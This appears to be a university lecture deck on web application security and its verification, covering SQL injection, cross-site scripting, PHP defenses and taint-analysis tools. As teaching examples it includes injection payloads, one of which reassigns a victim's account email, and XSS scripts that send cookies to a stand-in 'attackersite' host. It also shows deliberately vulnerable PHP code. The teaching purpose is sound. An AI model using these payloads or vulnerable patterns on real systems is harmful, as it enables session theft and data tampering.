Slide 1
Web Application Security and Its Verification
Yih-Kuen Tsay
Dept. of Information Management
National Taiwan University

Slide 2
Software Safety vs. Security
They are different but related concepts.
  Safety: no harm is caused
  Security: no deliberate harm is caused
Software security is about preventing unwanted or illegal activities in the software.
Software security is a means to achieve software safety.
Source: https://www.perforce.com/blog/kw/software-safety-vs-security-whats-different

Slide 3
Caveats
Concern only with security problems resulted from program defects (errors or bad practices)
Will mostly assume using PHP, though there are many languages for programming the Web
General interpretation of “Verification”
  Testing and simulation
  Formal verification
    Static analysis
    Model checking
    Theorem proving
  Manual code review

Slide 4
Outline
Introduction
Common Vulnerabilities and Defenses
Objectives and Challenges
Opportunities
Conclusion
References

Slide 5



How the Web Works
Client side
Server side
1
2
Interact with the browser
3
Request for a Web page
Retrieve/generate the page, possibly using data from the database and adding client-side scripts to enrich functionalities
Browser
Delivery of the page in
HTML + scripts
User
4
Display the page and execute client-side scripts on the page
5
Note: cookies or the equivalent are typically used for maintaining sessions.

Slide 6
Web Applications
Web applications refer mainly to the application programs running on the server.
Part of a Web application may run on the client.
Together, they make the Web interactive, convenient, and versatile.
Online activities enabled by Web applications:
  Hotel/transportation reservation,
  Banking, social networks, etc.
As required by these activities, Web applications often involve user’s private and confidential data.

Slide 7
Web Applications: Dynamic Contents
<?
$link = mysql_connect(‘localhost’,‘username’,‘password’); // connect to database
$db = mysql_select_db(‘dbname’,$link);
fixInput(); // invoke a user-defined function to sanitize all inputs
$user=$_POST[‘account’];
// fetch and display account information
$query="SELECT id, name, description FROM project WHERE user_account=‘ ".$user.“ ‘ " ;
$query_result = mysql_query($query);
while ($result=mysql_fetch_row($query_result)) {
echo ‘<table>’;
echo ‘<tr>’;
echo ‘<td width=“100px”>’.$result[0].’</td>’;
echo ‘<td width=“100px”>’.$result[1].’</td>’;
echo ‘<td width=“100px”>’.$result[2].’</td>’;
echo ‘</tr>’;
echo ‘</table>’;
}
?>

Slide 8
Web Applications: Client-Side Script
<html>
<head>
<title>Example 2</title>
<script type=‘text/javascript’>
function submit_form(){
if (document.getElementById(‘user_account’).value!=“”) {
document.getElementById(‘project_form’).submit();
}
}
</script>
</head>
<body>
<form id=‘project_form’ action=‘my_project.php’ method=‘POST’>
<input type=‘text’ name=‘user_account’ id=‘user_account’ />
<input type=‘button’ value=‘OK’ onclick=‘submit_form();’ />
<input type=‘reset’ value=‘Reset’ />
</form>
</body>
</html>

Slide 9
Same-Origin Policy
The policy permits scripts running on pages originating from the same site to access each other's DOM with no specific restrictions, but prevents access to DOM on different sites.
Without this, scripts from a malicious site can easily steal another site’s session cookies.
There are relaxes, corner cases, and exceptions.
  The same-origin policy also applies to XMLHttpRequests unless the server provides an Access-Control-Allow-Origin header (for CORS).
  WebSockets are not subject to the same-origin policy.

Slide 10
Vulnerable Web Applications
Web applications open a door to the backend servers and are supposed to be secure.
Unfortunately, many of them have security vulnerabilities that may be exploited by the attacker.
Most security vulnerabilities are a result of bad programming practices or programming errors.
Possible damages:
  Personal data, e.g., accounts/passwords, get stolen.
  Websites get sabotaged or infected and used as launch sites of other attacks.
  These may bare financial or legal consequences.

Slide 11
A Common Vulnerability: SQL Injection
User’s inputs are used as parts of an SQL query, without being checked/validated.
Attackers may exploit the vulnerability to read, update, create, or delete arbitrary data in the database.
Example (display all users’ information):
  Relevant code in a vulnerable application:
  The attacker types in a’ OR ‘t’ = ‘t as the input for id.
  The actual query executed:
  So, the attacker gets to see every row from the users table.
$sql = “SELECT * FROM users WHERE id = ‘” . $_GET[‘id’] . “’”;
SELECT * FROM users WHERE id = ‘a’ OR ‘t’ = ‘t’;

Slide 12
SQL Injection (cont.)
Attacker
User
Vulnerable
Website
1. Send an HTTP request
with id = 5017
2. The server returns the
user data with id=5017
(SQL query:
SELECT * FROM user WHERE id=‘5017’;)
1. Send an HTTP request with id = 0’ OR ‘1’=‘1
2. The server returns all tuples in the user table
(SELECT * FROM user WHERE id=‘0’ OR ‘1’=‘1’;)
message User aware of
message User unaware of

Slide 13
Essence of SQL Injection
where_clause
where_clause
WHERE
bool_cond
WHERE
bool_cond
cond
bool_cond
cond
cond
id
=
‘0’ OR ‘1’=‘1’
id
=
‘0’
OR
‘1’
=
‘1’
Intended parse tree
(simplified)
Actual parse tree
(simplified)

Slide 14
Compromised Websites
Compromised legitimate websites can introduce malware and scams.
They are, of course, more convincing than faked websites to the users.
You cannot prevent others with malicious intents from faking your website.
However, you can prevent your website from being compromised.

Slide 15
Prevention
Properly configure the server
  (e.g., Apache modules mod_authz_core and mod_authz_host)
Use secure application interfaces
Validate (sanitize) all inputs from the user and even the database
Apply detection/verification tools and repair errors before deployment
  Commercial tools
  Free tools from research laboratories
Etc.

Slide 16
Outline
Introduction
Common Vulnerabilities and Defenses
Objectives and Challenges
Opportunities
Conclusion
References

Slide 17
OWASP Top 10 Application Security Risks
Broken Access Control
Cryptographic Failures
Injection (including Cross-Site Scripting (XSS))
Insecure Design
Security Misconfiguration
Vulnerable and Outdated Components
Identification and Authentication Failures
Software and Data Integrity Failures
Security Logging and Monitoring Failures
Server-Side Request Forgery (SSRF)

Slide 18

What Changed from 2007 to 2010

Slide 19

What Changed from 2010 to 2013

Slide 20

What Changed from 2013 to 2017

Slide 21

What Changed from 2017 to 2021

Slide 22
SQL Injection (cont.)
Example (forget password):
  relevant code:
  The attacker may set things up to steal the account of Bob (bob@example.com) by fooling the server to execute:
Forgot Password
Email:
We will send your account information to your email address.
$sql = “SELECT login_id, passwd, full_name, email
FROM users
WHERE email = ‘” . $_GET[‘email’] . “’”;
SELECT login_id, passwd, full_name, email
FROM users
WHERE email = ‘x’;
UPDATE users
SET email = ‘evil@attack.com’
WHERE email = ‘bob@example.com’;

Slide 23
Defenses against SQL Injection in PHP
Sources (where tainted data come from)
  $_GET, $_POST, $_SERVER, $_COOKIE, $_FILE, $_REQUEST, $_SESSION
Sinks (where tainted data should not be used)
  mysql_query(), mysql_create_db(), mysql_db_query (), mysql_drop_db(), mysql_unbuffered_query()
Defenses
  Parameter: magic_quotes_gpc
  Built-in function: addslashes
  Prepared statements (for database accesses)

Slide 24
Defenses against SQL Injection (cont.)
Set the magic_quotes_gpc parameter on in the PHP configuration file.
  When the parameter is on, ' (single-quote), " (double quote), \ (backslash) and NULL characters are escaped with a backslash automatically.
Built-in function: addslashes( string $str )
  The same effect as setting magic_quotes_gpc on
<?php
$str = "Is your name O‘Brien?";
echo addslashes($str);
// Output: Is your name O\‘Brien?
?>

Slide 25
Defenses against SQL Injection (cont.)
Prepared statements
  Set up a statement once, and then execute it many times with different parameters.
  Example:
  The ? is called a placeholder.
  To execute the above query, one needs to supply the actual value for ?.
  The first argument of bind_param() is the input’s type: i for int, s for string, d for double
$db_connection = new mysqli("localhost", "user", "pass", "db"); $statement = $db_connection->prepare("SELECT * FROM users WHERE id = ?");
$statement->bind_param("i", $id);
$statement->execute(); ...

Slide 26
Cross-Site Scripting (XSS)
The server sends unchecked/unvalidated data to user’s browser.
Attackers may exploit the vulnerability to execute client-side scripts to:
  Hijack user sessions
  Deface websites
  Conduct phishing attacks
Types of cross-site scripting :
  Stored XSS
  Reflected XSS

Slide 27
Stored XSS
Attacker
Victim
Vulnerable
Website
1. Post a malicious message onto the bulletin board.
<script>document.location=
“http://attackersite/collect.cgi?cookie=”
+ document.cookie;
</script>
2. Logon request
3. Set-Cookie: …
4. Read the bulletin board
5. Show the malicious script
6. The victim's browser runs the script and transmits the cookie to the attacker.
<script>document.location=
“http://attackersite/collect.cgi?cookie=”
+ document.cookie;
</script>
message Victim aware of
message Victim unaware of

Slide 28
Reflected XSS
Attacker
Victim
Vulnerable
Website
1. Logon request
2. Set-Cookie: ID=A12345
3. Request by clicking unwittingly a link to Attacker’s site
  4.
  <HTML>
<a href=‘http://vulnerablesite/welcome.cgi? name=<script>window.open(%27http://
attackersite/collect.cgi?cookie=%27%2Bdocument.cookie);</script>’>vulnerablesite</a>
  5.
  <HTML>
<a href=‘http://vulnerablesite/welcome.cgi? name=<script>window.open(%27http://
attackersite/collect.cgi?cookie=%27%2Bdocument.cookie);</script>’>vulnerablesite</a>
  6.
  <HTML>
  <Title>Welcome!</Title>Hi <script>window.open(‘http://attackersite/collect.cgi?cookie =’+document.cookie);
  </script>
7. http://attackersite/collect.cgi?cookie=ID=A12345
(cookie stolen by the attacker)
message Victim aware of
message Victim unaware of

Slide 29
Defenses against Cross-Site Scripting in PHP
  Sources (assumption: the database is not tainted)
  $_GET, $_POST, $_SERVER, $_COOKIE, $_FILE, $_REQUEST, $_SESSION
  More Sources (assumption: the database is tainted)
  mysql_fetch_array(), mysql_fetch_field(), mysql_fetch_object(), mysql_fetch_row(), …
Sinks
  echo, printf, …
Defenses
  htmlspecialchars()
  htmlentities()

Slide 30
Defenses against Cross-Site Scripting (cont.)
Built-in function: htmlspecialchars( string $str [, int $quote_style = ENT_COMPAT])
  Convert special characters to HTML entities
    '&' (ampersand) becomes '&amp;'
    '"' (double quote) becomes '&quot;' when ENT_NOQUOTES is not set.
    ''' (single quote) becomes '&#039;' only when ENT_QUOTES is set.
    '<' (less than) becomes '&lt;'
    '>' (greater than) becomes '&gt;'
<?php
$new = htmlspecialchars("<a href='test'>Test</a>", ENT_QUOTES);
echo $new; // &lt;a href=&#039;test&#039;&gt;Test&lt;/a&gt;
?>

Slide 31
Defenses against Cross-Site Scripting (cont.)
Built-in function: htmlentities( string $string [, int $quote_style = ENT_COMPAT] )
  the same effect with built-in function: htmlspecialchars()
<?php
$orig = "I'll \"walk\" the <b>dog</b> now";
$a = htmlentities($orig);
$b = html_entity_decode($a);
echo $a; // I'll &quot;walk&quot; the &lt;b&gt;dog&lt;/b&gt; now
echo $b; // I'll "walk" the <b>dog</b> now
?>

Slide 32
Outline
Introduction
Common Vulnerabilities and Defenses
Objectives and Challenges
Opportunities
Conclusion
References

Slide 33
Current Status
Most known Web application security vulnerabilities can be fixed.
There are code analysis tools that can help to detect such security vulnerabilities.
So, what are the problems?

Slide 34
An Example
PHP code
01 <?php
02 $id = $_POST["id"];
03 $dept = $_POST["dept"];
04 if ($dept == 0) { //guest
05 echo "Hello! guest";
06 displayWelcomePage();
07 }
08 else { // staff
09 if ($id == "admin") {
10 echo "Hello! ".$id;
11 displayManagementFun();
12 }
else {
14 echo "Hello! ".$dept.$id;
15 displayBasicFun();
16 }
17 }
18 ?>

Slide 35
Control Flow Graph
02: $id = $_POST["id"];
03: $dept = $_POST["dept"];
True
$dept == 0
False
05: echo "Hello! guest";
06: displayWelcomePage();
True
$id == "admin"
False
10: echo "Hello! ".$id;
11: displayManagementFun();
14: echo "Hello! ".$dept.$id;
15: displayBasicFun();
Exit

Slide 36
Dependency Graph (1/3)
02: $id = $_POST["id"];
03: $dept = $_POST["dept"];
$_POST["dept"], 3
$_POST["id"], 2
Tainted
Tainted
$dept == 0
"Hello! Guest", 5
$dept, 3
$id , 2
Untainted
Tainted
Tainted
True
05: echo "Hello! guest";
06: displayWelcomePage();
echo, 5
Untainted
Exit

Slide 37
Dependency Graph (2/3)
02: $id = $_POST["id"];
03: $dept = $_POST["dept"];
$_POST["dept"], 3
$_POST["id"], 2
Tainted
Tainted
$dept == 0
"Hello! ", 10
$dept, 3
$id , 2
Untainted
Tainted
Tainted
False
$id == "admin"
str_concat, 10
True
10: echo "Hello! ".$id;
11: displayManagementFun();
Tainted
echo, 10
Exit
Tainted
Note: a better analysis would take into account $id == “admin”.

Slide 38
Dependency Graph (3/3)
02: $id = $_POST["id"];
03: $dept = $_POST["dept"];
$_POST["dept"], 3
$_POST["id"], 2
Tainted
Tainted
$dept == 0
"Hello! ", 14
$dept, 3
$id , 2
Untainted
Tainted
Tainted
False
str_concat, 14
$id == "admin"
Tainted
False
14: echo "Hello! ".$dept.$id;
15: displayBasicFun();
str_concat, 14
Tainted
echo, 14
Exit
Tainted

Slide 39
Alias
PHP code
Dependency Graph
01 <?php
02 $a = "message";
03 $b = &$a;
04 $a= $_GET["msg"];
05 echo $b;
06 ?>
$_GET["msg"], 4
Tainted
$b, 3
$a, 4
Tainted
Tainted
alias
echo, 5
Tainted
Alias Information
must-alias{(a,b)}

Slide 40
Detecting Vulnerabilities by Taint Analysis
Build control and data flow graphs.
All inputs from a source are considered tainted.
Data that depend on tainted data are also considered tainted.
Some functions may be designated as sanitization functions (for particular security vulnerabilities).
Values returned from a sanitization function are considered clean or untainted.
Report vulnerabilities when tainted values are used in a sink.

Slide 41
Problems and Objectives
Three problems (among others) remain:
  Existing code analysis tools report too many false positives.
  They rely on the programmer to ensure correctness of sanitization functions.
  Many report false negatives in some cases.
  Web application languages/frameworks are numerous and hard to catch up.
We aim to solve the first three problems and alleviate the fourth.

Slide 42




Use of a Code Analysis Tool
Source code, Web pages
Code analysis tool
Analysis results
Manual review
Website
Improvement recommendations
Analysis report
Review meeting
Note: fewer false positives means less workload for the human reviewer.
Note: there may be possible feedback loops between two tasks.

Slide 43
Challenges
Dynamic features of scripting languages popular for Web application development such as PHP:
  Dynamic typing
  Dynamic code generation and inclusion
Other difficult language features:
  Aliases and hash tables
  Strings and numerical quantities
Interactions between client-side code, server-side code, databases, and system configurations
Variation in browser and server behaviors

Slide 44
Challenges: Alias Analysis
In PHP, aliases may be introduced by using the reference operator “&”.
PHP Code
PHP Code
<?php
$a=“test”; // $a: untainted
$b=&$a; // $a, $b: untainted
$a= $_GET[“msg”]; // $a ,$b: tainted.
echo $b; // XSS vulnerability
?>
<?php
$a="test"; // $a: untainted
$b=&$a; // $a, $b: untainted
grade();
function grade()
{
$a=$_GET["msg"]; // $a , $b: tainted.
}
echo $b; ?> // XSS vulnerability
Tool A: false negative
Tool B: true positive
Tool A: false negative
Tool B: false negative
Note: Tool A and Tool B are two popular commercial code analysis tools.

Slide 45

Challenges: Alias Analysis (cont.)
None of the existing tools (that we have tested) handles aliases between objects.
PHP Code
<?php
class car{
var $color;
function set_color($c){
$this->color = $c;
}
}
$mycar = new car;
$mycar->set_color("blue");
$a_mycar = &$mycar;
$a_mycar->set_color ( "<script>alert('xss')</script>“);
echo $mycar->color."<br>";
?>

Slide 46
Challenges: Strings and Numbers
1 if($_GET[‘mode’] == "add"){
2 if(!isset($_GET[‘msg’]) || !isset($_GET[‘poster’])){
3 exit;
4 }
5 $my_msg = $_GET[‘msg’];
6 $my_poster = $_GET[‘poster’];
7 if (strlen($my_msg) > 100 && !ereg(“script",$my_msg)){
8 echo "Thank you for posting the message $my_msg";
9 }
10 }
11 …
To exploit the XSS vulnerability at line 8, we have to generate input strings satisfying the conditions at lines 1, 2, and 7, which involve both string and numeric constraints.

Slide 47
Challenges: A Theoretical Limitation
Consider the class of programs with:
  Assignment
  Sequencing, conditional branch, goto
  At least three string variables
  String concatenation (or even just appending a symbol to a string)
  Equality testing between two string variables
The Reachability Problem for this class of programs is undecidable.

Slide 48
Outline
Introduction
Common Vulnerabilities and Defenses
Objectives and Challenges
Opportunities
Conclusion
References

Slide 49
Research Opportunities
Advanced and integrated program analyses
Formal certification of Web applications
Development methods (including language design) for secure Web applications
A completely new and secure Web (beyond http-related protocols)

Slide 50
Business Opportunities:
Code Review/Analysis Service
This requires a combination of knowledge
  Security domain
  Program analysis
  Program testing
  Review process
There are real and growing demands!
A few industry and academic groups are building up their capabilities.

Slide 51
Toward Formal Certification
Current commercial code analysis tools are not precise enough and rely on competence of the programmer/reviewer.
Ideally, every sensitive Web application should go through a thorough and formal verification/certification process.
To be practical, one should probably focus on the correctness of sanitization functions (which are functions that validate user’s input).
There are quite a few issues that need further research.

Slide 52
Outline
Introduction
Common Vulnerabilities and Defenses
Objectives and Challenges
Opportunities
Conclusion
References

Slide 53
Conclusion
Web application security has drawn much attention from the public, the industry, and the academia.
Making Web applications secure requires a combination of expertise in different areas.
This provides great opportunities for research/development collaboration.
It should also create good opportunities for starting new businesses.

Slide 54
Outline
Introduction
Common Vulnerabilities and Defenses
Objectives and Challenges
Conclusion
References

Slide 55
Selected References
Huang et al., “Securing Web Application Code by Static Analysis and Runtime Protection,” WWW 2004.
Minamide,“Static Approximation of Dynamically Generated Web Pages,” WWW 2005.
Xie and Aiken, “Static Detection of Security Vulnerabilities in Scripting Languages,” USENIX Security Symposium 2006.
Su and Wassermann, “The Essence of Command Injection Attacks in Web Applications,” POPL 2006.
Chess and West, Secure Programming with Static Analysis, Pearson Education, Inc. 2007.
Lam et al., “Securing Web Applications with Static and Dynamic Information Flow Tracking,” PEPM 2008.

Slide 56
Selected References (cont.)
Yu et al., “Verification of String Manipulation Programs Using Multi-Track Automata,” Tech Report, UCSB, 2009.
Yu et al., “Generating Vulnerability Signatures for String Manipulating Programs Using Automata-based Forward and Backward Symbolic Analyses,” IEEE/ACM ICASE 2009.
Kiezun et al., “Automatic Creation of SQL Injection and Cross-Site Scripting Attacks,” ICSE 2009.
OWASP, http://www.owasp.org/.
The CVE Site, http://cve.mitre.org/.
The CWE Site, http://cwe.mitre.org/.

